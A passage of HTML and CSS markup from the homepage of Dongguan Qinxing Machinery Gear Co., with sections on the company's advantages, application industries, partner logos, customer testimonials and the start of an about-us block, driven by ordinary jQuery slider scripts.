        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">advantages</p>
        <span varid="title_t">客户选择我们的四大优势</span>
    </div>
</div>
</div>

    <div class="ys box">

        <div class="ys_d1"><div class="ys_t ys_t1">
                
                <div class="ys_dt line-clamp-1" varid="txt1">专业技术沉淀的企业</div>  
                <span class="line-clamp-1" varid="txt2">THE&nbsp;MACHINE&nbsp;HAS&nbsp;LOW&nbsp;FAILURE&nbsp;RATE&nbsp;AND&nbsp;LONG&nbsp;SERVICE&nbsp;LIFE</span>
                <i></i><p class="line-clamp-3" varid="txt3">多年齿轮研发经验，提供设计，加工，模具，注塑一体化齿轮服务<br>全空调无尘车间，平标准厂房，集研发、生产与销售于一体。<br>齿轮产品覆盖多个&nbsp;行业领域，广销多个地方。<br></p>                
            </div>
            
            
                   <div class="ys_t ys_t2">
                
                <div class="ys_dt line-clamp-1" varid="txt4">厂家直供价格有优势</div>  
                <span class="line-clamp-1" varid="txt5">LABOR&nbsp;SAVING&nbsp;DEVICE&nbsp;CAPABLE&nbsp;OF&nbsp;REALIZING&nbsp;FEMALE&nbsp;OPERATION</span>
                <i></i>
                <p class="line-clamp-3" varid="txt6">在同等竞争条件下，勤兴机械齿轮在不以降低产品技术性能、更改产品部件为代价的基础上，真诚以优惠的价格提供给合作伙伴。</p>                
            </div>
            
            
        </div>
<div class="ys_d2"><div class="ys_t ys_t3">
                <div class="ys_dt line-clamp-1" varid="txt7">严格管控全检出货品质保障</div>  
                <span class="line-clamp-2" varid="txt8">DOOR-TO-DOOR&nbsp;SERVICE,&nbsp;FREE&nbsp;TECHNICAL&nbsp;GUIDANCE</span>
                <i></i>
                <p class="line-clamp-3" varid="txt9">每个环节实行零缺陷品质过程管控：来料检验→过程检验→成品终检&nbsp;加工产品严格控制精度、外观，全检测试，符合客户需求方可出货&nbsp;标准产品按系规范抽检，外观全检出货</p>                
            </div>
            
            
            
                   <div class="ys_t ys_t4">
                
                <div class="ys_dt line-clamp-1" varid="txt10">售后支持服务，让您后顾无虑</div>  
                <span class="line-clamp-1" varid="txt11">LOGISTICS&nbsp;DELIVERY&nbsp;IN&nbsp;TIME&nbsp;TO&nbsp;ENSURE&nbsp;SAFE&nbsp;ARRIVAL</span>
                <i></i>
                <p class="line-clamp-3" varid="txt12">售前：服务团队确认客户齿轮信息，技术进行搭配诊断<br>售中：项目专员对每个环节的品质、交期实时跟进<br>售后：定期技术性回访确认跟踪，提供终身服务</p>                
            </div>
            
            
    
    
</div>

    </div>
</div>
</div>

<!--广告条-->
<div mfid="C1_Share_ggt"  class="mod1404">
<style>
    .mod1404 .ggt_bg {
        position: relative;
        width: 100%;
        height: 202px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodLL13tMkDE_ctSMuIVVFEoE.1.png) center no-repeat;
    }
    .mod1404 .ggt_bg .ggt_l {
        position: relative;
        padding-left: 40px;
        width: 685px;
        color: #fff;
    }
    .mod1404 .ggt_top {
        margin-top: 40px;
        margin-bottom: 12px;
    }
    .mod1404 .ggt_top span {
        display: block;
        margin-bottom: 15px;
        font-weight: bold;
        font-size: 32px;
        line-height: 32px;
    }
    .mod1404 .ggt_top span:after {
        display: block;
        content: "";
        position: absolute;
        top: 46px;
        left: 0;
        width: 32px;
        height: 24px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodFFdlgl5dCtbSInnaullp1Y.1.png) center no-repeat;
    }
    .mod1404 .ggt_top span:before {
        display: block;
        content: "";
        position: absolute;
        top: 46px;
        right: 230px;
        width: 32px;
        height: 24px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodFWENqVEo_XqGGJKq9TwX28.1.png) center no-repeat;
    }
    .mod1404 .ggt_top p {
        display: block;
        font-size: 26px;
        font-weight: bold;
        line-height: 26px;
    }
    .mod1404 .ggt_bottom span {
        display: block;
        margin-bottom: 10px;
        font-size: 15px;
        line-height: 15px;
    }
    .mod1404 .ggt_bottom p {
        display: block;
        font-family: "Arial";
        font-size: 12px;
        text-transform: uppercase;
    }
    .mod1404 .ggt_w {
        float: left;
        margin-top: 72px;
        margin-left: 25px;
        width: 70px;
    }
    .mod1404 .ggt_w span {
        display: block;
        font-size: 32px;
        font-weight: bold;
        line-height: 36px;
        color: #ff9207;
    }
    .mod1404 .ggt_tel_number {
        float: right;
        margin-top: 75px;
        margin-right: 10px;
        text-align: right;
        color: #fff;
    }
    .mod1404 .ggt_tel_number span {
        font-size: 24px;
        font-weight: bold;
    }
    .mod1404 .ggt_tel_number p {
        font-size: 24px;
        font-weight: bold;
    }
    .mod1404 .ggt_tel {
        float: right;
        width: 60px;
        height: 157px;
        background: #ff9207;
    }
    .mod1404 .ggt_tel a {
        display: block;
        width: 100%;
        height: 100%;
        overflow: hidden;
    }
    .mod1404 .ggt_tel i {
        display: block;
        margin: 34px auto 5px;
        width: 22px;
        height: 27px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodHhsCjAKDGAdWO0Ecp87gro.1.png) center no-repeat;
    }
    .mod1404 .ggt_tel span {
        display: block;
        margin-right: -4px;
        height: 60px;
        text-align: center;
        font-size: 18px;
        font-weight: bold;
        color: #fff;
        line-height: 24px;
        letter-spacing: 4px;
    }
    .mod1404 .ggt_tel em {
        display: block;
        margin: 5px auto 0;
        width: 22px;
        height: 10px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BJG4bv0kHECIMjL8VOXwodHxy7Er1d9FHnJLsK_ms2ko.1.png) center no-repeat;
    }
    .mod1404 .service_pic_btn {
        position: absolute;
        top: 0;
        right: 25%;
        width: 120px;
        height: 40px;
        text-align: center;
        font-size: 16px;
        color: #fff;
        line-height:40px;
        border-radius: 5px;
        background: #333;
        z-index: 99;
    }
</style>
<div class="ggt_bg"><div class="box">
        <div class="ggt_l fl">
            <div class="ggt_top">
                <span class="line-clamp-1" varid="ggt_t">为客户提供优良的机械齿轮</span>
                <p class="line-clamp-1" varid="ggt_t_w">精度高、耐磨、平稳、可定制－－－</p>
            </div>
            <div class="ggt_bottom">
                <span class="line-clamp-1" varid="ggt_w">量身定制高质量齿轮，满足您的需求，切实有效地降低产品的成本</span>
                <p class="line-clamp-1" varid="ggt_en">Tailor-made&nbsp;high-quality&nbsp;gears&nbsp;to&nbsp;meet&nbsp;your&nbsp;needs&nbsp;and&nbsp;effectively&nbsp;reduce&nbsp;product&nbsp;costs</p>
            </div>
        </div>
        <div class="ggt_w">
            <span class="line-clamp-2" varid="ggt_tile">质量<br>稳定</span>
        </div>
        <div class="ggt_r fr">
            <div class="ggt_tel">
                <a href="wpt_108354.html">
                    <i varid="ggt_img"></i>
                    <span class="line-clamp-2" varid="ggt_a">立即咨询</span>
                    <em varid="ggt_ico"></em>
                </a>
            </div>
            <div class="ggt_tel_number">
                <span class="line-clamp-1" varid="ggt_tel">咨询热线</span>
                <p class="line-clamp-1">13794917928</p>
            </div>
        </div>
    </div>
</div>
</div>

<!--案例-->
<div mfid="C1_Share_case" >
<style>
    .case_bg {
        padding: 60px 0 30px;
    }
    
    .case_content {
        margin-top: 35px;
    }
    .case_content .case_d {
        position: relative;
    }
    .case_content .case_d li {
        position: relative;
        width: 720px;
        height: 456px;
        background: #ccc;
    }
    .case_content .case_d li img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .case_content .case_d .case_btn {
        position: absolute;
        bottom: 25px;
        right: 33px;
        width: 70px;
        z-index: 9;
    }
    .case_a {
        width: 8px;
        height: 13px;
        cursor: pointer;
    }
    .case_btn .next {
        float: right;
        background: url(files/images/case_next.png) center no-repeat;
    }
    .case_btn .prev {
        float: left;
        background: url(files/images/case_prev.png) center no-repeat;
    }
    .case_content .case_d li .case_t {
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 64px;
        line-height: 64px;
        background: rgba(0,0,0,0.5);
    }
    .case_content .case_d li .case_t span {
        display: block;
        padding-left: 40px;
        width: 560px;
        font-size: 20px;
        color: #fff;
    }
    
    .case_content .case_hd {
        position: relative;
        width: 472px;
    }
    .case_content .case_hd li {
        position: relative;
        float: left;
        margin-right: 8px;
        width: 232px;
        height: 147px;
        background: #ccc;
    }
    .case_content .case_hd li .case_img {
        width: 100%;
        height: 100%;
    }
    .case_content .case_hd li img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .case_content .case_hd li .case_t {
        position: absolute;
        bottom: 0;
        width: 100%;
        height: 35px;
        text-align: center;
        line-height: 35px;
        background: rgba(0,0,0,0.5);
    }
    .case_content .case_hd li .case_t span {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .case_content .case_hd li:nth-child(n+3) {
        margin-top: 7px;
    }
    .case_content .case_hd li:nth-child(n+5) {
        margin-top: 8px;
    }
    .case_content .case_hd li:nth-child(2n) {
        margin-right: 0;
    }
    .case_content .case_hd li:hover .case_t,.case_content .case_hd li.on .case_t {
        background: rgba(#000000,0.5);
    }
    
    .case_tab {
        position: absolute;
        right: 0;
        bottom: 0;
        width: 232px;
        height: 147px;
        background: #ccc;
    }
    .case_tab a {
        display: block;
    }
    .case_tab .case_img {
        width: 100%;
        height: 100%;
    }
    .case_tab .case_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .case_tab .case_t {
        position: relative;
        top: -35px;
        width: 100%;
        height: 35px;
        text-align: center;
        line-height: 35px;
        background: rgba(0,0,0,0.6);
    }
    .case_tab .case_t span {
        display: block;
        font-size: 16px;
        color: #fff;
    }
    .case_tab:hover .case_t {
        background: rgba(#000000,0.5);
    }
</style>
<div class="case_bg">
    <div class="box">
<div mfid="C1_Share_title3"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">success&nbsp;case</p>
        <span varid="title_t">勤兴机械齿轮只要应用行业</span>
    </div>
</div>
</div>

        <div class="case_content clearfix">
            <div class="case_d fr clearfix">
                <div class="case_btn">
                    <div class="next case_a"></div>
                    <div class="prev case_a"></div>
                </div>
                <ul>
                    
                    
                    
                    <li>
                        <a href="case_132564.html">
                            <div class="case_img">
                                <img src="images/B1D341FF-EBAAE912-CE4643D1-9E0E5EDE0.jpg" alt="自动化机械">
                            </div>
                            <div class="case_t">
                                <span>自动化机械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132565.html">
                            <div class="case_img">
                                <img src="images/1677549D-350030AA-B7CDA3CE-BB3BEC530.jpg" alt="仪器仪表">
                            </div>
                            <div class="case_t">
                                <span>仪器仪表</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132566.html">
                            <div class="case_img">
                                <img src="images/091A1D78-39B7CC1D-10F9E7F8-93E45A520.jpg" alt="医疗器械">
                            </div>
                            <div class="case_t">
                                <span>医疗器械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132568.html">
                            <div class="case_img">
                                <img src="images/D626358C-2058EE91-9EC7DD2E-8BB7888B0.jpg" alt="石油化工">
                            </div>
                            <div class="case_t">
                                <span>石油化工</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132569.html">
                            <div class="case_img">
                                <img src="images/E9202154-A80B98DE-50852DAE-767C5C940.jpg" alt="轻工纺织">
                            </div>
                            <div class="case_t">
                                <span>轻工纺织</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132570.html">
                            <div class="case_img">
                                <img src="images/EADC583E-935CE72E-76BD4996-6C3916E20.jpg" alt="起重运输">
                            </div>
                            <div class="case_t">
                                <span>起重运输</span>
                            </div>
                        </a>
                    </li>
                    
                    
                </ul>
            </div>
            <div class="case_hd fl" varid="case_d">
                <ul>
                    
                    
                    
                    <li>
                        <a href="case_132564.html">
                            <div class="case_img">
                                <img src="images/B1D341FF-EBAAE912-CE4643D1-9E0E5EDE0.jpg" alt="自动化机械">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">自动化机械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132565.html">
                            <div class="case_img">
                                <img src="images/1677549D-350030AA-B7CDA3CE-BB3BEC530.jpg" alt="仪器仪表">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">仪器仪表</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132566.html">
                            <div class="case_img">
                                <img src="images/091A1D78-39B7CC1D-10F9E7F8-93E45A520.jpg" alt="医疗器械">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">医疗器械</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132568.html">
                            <div class="case_img">
                                <img src="images/D626358C-2058EE91-9EC7DD2E-8BB7888B0.jpg" alt="石油化工">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">石油化工</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132569.html">
                            <div class="case_img">
                                <img src="images/E9202154-A80B98DE-50852DAE-767C5C940.jpg" alt="轻工纺织">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">轻工纺织</span>
                            </div>
                        </a>
                    </li>
                    
                    <li>
                        <a href="case_132570.html">
                            <div class="case_img">
                                <img src="images/EADC583E-935CE72E-76BD4996-6C3916E20.jpg" alt="起重运输">
                            </div>
                            <div class="case_t">
                                <span class="line-clamp-1">起重运输</span>
                            </div>
                        </a>
                    </li>
                    
                    
                </ul>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
	jQuery(".case_bg").slide({titCell:".case_hd li",mainCell:".case_d ul",effect:"leftLoop",autoPlay:true,interTime:10000});
</script>
</div>

<div mfid="C1_Share_partner" >
<style>
    .partner_bg {
        padding-bottom: 60px;
    }
    .partner_bg .partner_d {
        overflow: hidden;
    }
    .partner_bg li {
        float: left;
        margin-right: 25px;
        width: 220px;
    }
    .partner_bg li:last-of-type {
        margin-right: 0;
    }
    .partner_bg li .partner_img {
        width: 218px;
        height: 108px;
        border: 1px solid #eee;
    }
    .partner_bg li .partner_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .partner_bg li .partner_t span {
        display: block;
        text-align: center;
        font-size: 16px;
        color: #333;
        line-height: 30px;
    }
</style>
<div class="partner_bg">
    <div class="box">
        <div class="partner_d clearfix" varid="partner_d">
            <ul>
                
                
                
                <li>
                    <a href="hezuo_132577.html">
                        <div class="partner_img">
                            <img src="images/EC832615-631BD302-8F0E62ED-2C08D5260.jpg" alt="恩斯克" >
                        </div>
                        <div class="partner_t">
                            <span>恩斯克</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132578.html">
                        <div class="partner_img">
                            <img src="images/E2C915C1-3EC018B9-03A5B739-0B752FFE0.jpg" alt="马夸特" >
                        </div>
                        <div class="partner_t">
                            <span>马夸特</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132579.html">
                        <div class="partner_img">
                            <img src="images/204726F9-06A1F78B-619A85A0-127E58550.jpg" alt="日本理光" >
                        </div>
                        <div class="partner_t">
                            <span>日本理光</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132580.html">
                        <div class="partner_img">
                            <img src="images/D3F75878-4A47AA22-829FADF4-D59AE6F00.jpg" alt="日本尼康" >
                        </div>
                        <div class="partner_t">
                            <span>日本尼康</span>
                        </div>
                    </a>
                </li>
                
                <li>
                    <a href="hezuo_132581.html">
                        <div class="partner_img">
                            <img src="images/6F2A5FA1-C59A7099-CA45E109-C0A894990.jpg" alt="西门子" >
                        </div>
                        <div class="partner_t">
                            <span>西门子</span>
                        </div>
                    </a>
                </li>
                
                
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".partner_bg").slide({mainCell:".box ul",autoPlay:true,effect:"leftMarquee",vis:5,interTime:50,trigger:"click"});
</script>
</div>

<!--见证-->
<div mfid="C1_Share_witness"  class="mod1431">
<style>
    .mod1431 .witness_bg {
        padding: 60px 0;
        background: #f5f5f5;
    }
    .mod1431 .witness_bg .mod1428 .title_bg {
        margin-bottom: 40px;
    }
    .mod1431 .witness_d li {
        margin-right: 30px;
        float: left;
        width: 380px;
    }
    .mod1431 .witness_d li:last-of-type {
        margin-right: 0;
    }
    .mod1431 .witness_d li .witness_img {
        width: 378px;
        height: 298px;
        border: 1px solid #eee;
    }
    .mod1431 .witness_d li .witness_img img {
        display: block;
        width: 100%;
        height: 100%;
    }
    .mod1431 .witness_d li .witness_txt {
        padding: 0 21px;
        width: 336px;
        height: 138px;
        border: 1px solid #eee;
        border-top: none;
    }
    .mod1431 .witness_d li .witness_txt .witness_t {
        padding-top: 15px;
        padding-bottom: 19px;
        border-bottom: 1px solid #eee;
    }
    .mod1431 .witness_d li .witness_txt .witness_t span {
        display: block;
        font-size: 18px;
        color: #333;
    }
    .mod1431 .witness_d li .witness_txt .witness_t p {
        display: block;
        padding-top: 7px;
        font-size: 16px;
        color: #999;
    }
    .mod1431 .witness_d li .witness_txt .witness_btn {
        padding-top: 15px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BVYdSEAO2WTY5VBzJl2orY0rV8IcsfKts4GXAZs0oRVsnu2MC98amQBV8fJ5iM0X3.png) right 18px no-repeat;
    }
    .mod1431 .witness_d li .witness_txt .witness_btn span {
        display: block;
        font-family: "Arial";
        font-size: 16px;
        color: #999;
    }
    
    .mod1431 .witness_d li:hover .witness_txt {
        border-color: #ff9207;
        background: #ff9207;
    }
    .mod1431 .witness_d li:hover .witness_txt span,.mod1431 .witness_d li:hover .witness_txt p {
        color: #fff;
    }
    .mod1431 .witness_d li:hover .witness_txt span,.mod1431 .witness_d li:hover .witness_btn span {
        color: #fff;
    }
</style>
<div class="witness_bg">
    <div class="box">
<div mfid="C1_Share_title4"  class="mod1428">
<style>
    .mod1428 .title_bg {
        text-align: center;
    }
    .mod1428 .title_bg p {
        display: block;
        padding-bottom: 5px;
        font-family: "Arial";
        font-size: 36px;
        color: #cfcfcf;
        line-height: 36px;
        text-transform: uppercase;
    }
    .mod1428 .title_bg span {
        position: relative;
        font-size: 30px;
        color: #333;
        line-height: 32px;
    }
    .mod1428 .title_bg span:after {
        position: absolute;
        top: 18px;
        right: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE7_3nCQptd93O3sFym0ODG8.1.png) center no-repeat;
    }
    .mod1428 .title_bg span:before {
        position: absolute;
        top: 18px;
        left: -190px;
        display: block;
        content: " ";
        width: 182px;
        height: 7px;
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BuRRxsYpwwXVquoNEoGGDE4crBP_0mENXyMO2JcWHH7k.1.png) center no-repeat;
    }
</style>
<div class="title_bg">
    <div class="box">
        <p class="line-clamp-1" varid="title_en">Customer&nbsp;Testimonials</p>
        <span varid="title_t">勤兴&nbsp;·&nbsp;客户见证</span>
    </div>
</div>
</div>

        <div class="witness_d clearfix" varid="witness_d">
            <ul>
                
                
                
                <li>
                    <a href="kehu_132572.html">
                    <div class="witness_img">
                        <img src="images/19F4C325-A07CE138-994A3AC6-9D25A1060.jpg" alt="勤兴机械齿轮产品质量很好，价格实惠">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械齿轮产品质量很好，价格实惠</span>
                            <p class="line-clamp-1">一直与勤兴机械保持着长期良好的合作关系，勤兴机械老板非常注重诚信，而且所有价格很合理，服务态度也很好，</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                <li>
                    <a href="kehu_132573.html">
                    <div class="witness_img">
                        <img src="images/8FB8B37B-5E8EB427-C7DA2970-323380B00.jpg" alt="勤兴机械齿轮品质过硬，可以放心使用">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械齿轮品质过硬，可以放心使用</span>
                            <p class="line-clamp-1">勤兴机械是朋友介绍给我的，第一次合作给我的第一感觉就是诚信，而且产品的质量非常不错，用了几年也没出过</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                <li>
                    <a href="kehu_132574.html">
                    <div class="witness_img">
                        <img src="images/789CB23E-1D2D5C4F-EECB704E-D0E659EA0.jpg" alt="勤兴机械齿轮生产交期短，服务也很好">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械齿轮生产交期短，服务也很好</span>
                            <p class="line-clamp-1">与勤兴机械科技有限公司合作非常愉快，贵公司在保证我们的货期同时做到让我很满意的售后服务！货期比其它厂</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                <li>
                    <a href="kehu_132575.html">
                    <div class="witness_img">
                        <img src="images/C7214C0D-EA95B472-2B854CA2-A769F36C0.jpg" alt="勤兴机械优良的全程服务让我很满意">
                    </div>
                    <div class="witness_txt">
                        <div class="witness_t">
                            <span class="line-clamp-1">勤兴机械优良的全程服务让我很满意</span>
                            <p class="line-clamp-1">和勤兴机械合作已经是第4年了，给我的感觉可以用8个字形容"品质保证，服务到家"每一次合作都能让我很满意，值得</p>
                        </div>
                        <div class="witness_btn">
                            <span>Read more</span>
                        </div>
                    </div>
                    </a>
                </li>
                
                
            </ul>
        </div>
    </div>
</div>
<script type="text/javascript">
jQuery(".witness_bg").slide({mainCell:".witness_d ul",autoPage:true,autoPlay:true,effect:"leftLoop",vis:3});
</script>
</div>

<!--简介-->
<div mfid="C1_Share_about"  class="mod1434">
<style>
    .mod1434 .about_bg {
        padding-top: 60px;
    }
    .mod1434 .about_bg .about_d {
        position: relative;
    }
    .mod1434 .about_bg .about_d:before {
        position: absolute;
        display: block;
        content: " ";
        top: 120px;
        width: 1010px;
        height: 360px;
        background: #058bea;
        z-index: -1;
    }
    .mod1434 .about_bg .about_l {
        margin-left: 10px;
        padding: 40px 40px 0;
        width: 530px;
        height: 430px;
        background: #f9f9f9;
    }
    .mod1434 .about_bg .about_l .about_tile b {
        display: block;
        font-family: "Arial";
        font-size: 44px;
        color: #e4e4e4;
        text-transform: uppercase;
    }
    .mod1434 .about_bg .about_l .about_tile span {
        display: block;
        padding-top: 10px;
        font-size: 24px;
        font-weight: bold;
        color: #333;
    }
    .mod1434 .about_bg .about_l .about_w {
        padding-top: 21px;
        height: 140px;
        overflow: hidden;
    }
    .mod1434 .about_bg .about_l .about_w p {
        text-indent: 2em;
        font-size: 16px;
        color: #333;
        line-height: 28px;
    }
    .mod1434 .about_bg .about_l .about_btn {
        margin-top: 30px;
    }
    .mod1434 .about_bg .about_l .about_btn a {
        float: left;
        margin-right: 16px;
        display: block;
        width: 158px;
        height: 118px;
        text-align: center;
        border: 1px solid #e8e8e8;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover {
        border-color: #058bea;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico {
        margin: 12px auto 0;
        width: 60px;
        height: 50px;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico1 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgwYvhbq8KG-h4bu8saLG9OlIgWyt9Oi9xx_JTl8CdZV8.png) center top no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico2 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7byR21V-YoypaTa5aIIRSfvZlSAKv2hfAqqZGVMx8aG.png) center top no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_ico3 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7prPleYxvy6QY84c_gkQsQHYz0vuYPqaamQ21ul5QOf.png) center top no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_ico1 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNgwYvhbq8KG-h4bu8saLG9OlIgWyt9Oi9xx_JTl8CdZV8.png) center bottom no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_ico2 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7byR21V-YoypaTa5aIIRSfvZlSAKv2hfAqqZGVMx8aG.png) center bottom no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_ico3 {
        background: url(jump-url/F3NS-94-Frzk_zU0xMeTpnS2B1d8MIvUaq-onAFkVWtswKQBzLrwTxC6YvL4ZB5BGuRVySOtjib0HACbo9JNg7prPleYxvy6QY84c_gkQsQHYz0vuYPqaamQ21ul5QOf.png) center bottom no-repeat;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_t span {
        font-size: 16px;
        color: #333;
    }
    .mod1434 .about_bg .about_l .about_btn a .about_t_en span {
        font-family: "Arial";
        font-size: 12px;
        color: #333;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_t span {
        color: #058bea;
    }
    .mod1434 .about_bg .about_l .about_btn a:hover .about_t_en span {
        color: #058bea;
    }
    .mod1434 .about_bg .abour_r {
        width: 580px;
        height: 470px;
        overflow: hidden;
        background: #058bea;
    }
    .mod1434 .about_bg .abour_r img {
        display: block;
        width: 100%;
        height: 100%;
        transition: all 0.3s;
    }
    .mod1434 .about_bg .abour_r:hover img {
        transform: scale(1.2);
    }
    
    .mod1434 .about_trait {
        margin-top: 60px;
    }
    .mod1434 .about_trait dl {
        position: relative;
        float: left;
        margin-right: 20px;
        width: 285px;
        height: 80px;
    }
    .mod1434 .about_trait dl:last-of-type {
        margin-right: 0;
    }
    .mod1434 .about_trait dl:before {
        position: absolute;
        right: 0;
        display: block;
        content: " ";
        width: 1px;
        height: 80px;
        background: #f2f2f2;
    }
    .mod1434 .about_trait dl:last-of-type:before {
        display: none;
    }
    .mod1434 .about_trait dl dt {
        float: left;
        padding-top: 16px;
    }
    .mod1434 .about_trait dl dd {
        float: left;
        margin-left: 20px;
        padding-top: 16px;
    }
    .mod1434 .about_trait dl dd span {
        display: block;
        font-size: 20px;
        color: #333;
    }
    .mod1434 .about_trait dl dd p {
        display: block;
        font-size: 16px;
        color: #333;
    }
</style>
<div class="about_bg">
    <div class="box about_d clearfix">
        <div class="about_l fl">
            <div class="about_tile">
                <b varid="about_en">ABOUT US</b>
                <span>东莞市勤兴机械齿轮有限公司</span>
            </div>
            <div class="about_w" varid="about_w">
                <p>
